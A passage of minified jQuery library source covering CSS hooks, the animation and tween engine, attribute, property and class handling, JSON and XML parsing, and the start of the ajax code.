return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||"swing";this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2;}};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;if(start&&start[3]!==unit){unit=unit||start[3];parts=parts||[];start=+target||1;do{scale=scale||".5";start=start/scale;jQuery.style(tween.elem,prop,start+unit);}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations);}
if(parts){start=tween.start=+start||+target||0;tween.unit=unit;tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2];}
return tween;}]};function createFxNow(){setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);if(result){return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.split(" ");}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];tweeners[prop]=tweeners[prop]||[];tweeners[prop].unshift(callback);}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback);}else{animationPrefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);hooks.stop=function(){clearTimeout(timeout);};});};(function(){var input,div,select,a,opt;div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];select=document.createElement("select");opt=select.appendChild(document.createElement("option"));input=div.getElementsByTagName("input")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem));}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>=0){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);}else if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}else{elem.setAttribute(name,value+"");return value;}}else if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}else{ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=getSetInput&&getSetAttribute||!ruseDefault.test(name)?function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;}:function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
notxml=nType!==1||!jQuery.isXMLDoc(elem);if(notxml){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){return hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value);}else{return hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name];}},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=arguments.length===0||typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=value?jQuery.trim(cur):"";if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal);});}
return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(type===strundefined||type==="boolean"){if(this.className){jQuery._data(this,"__className__",this.className);}
this.className=this.className||value===false?"":jQuery._data(this,"__className__")||"";}});},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;for(;i<l;i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);},bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
ajaxLocParts,ajaxLocation,rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*");try{ajaxLocation=location.href;}catch(e){ajaxLocation=document.createElement("a");ajaxLocation.href="";ajaxLocation=ajaxLocation.href;}
ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
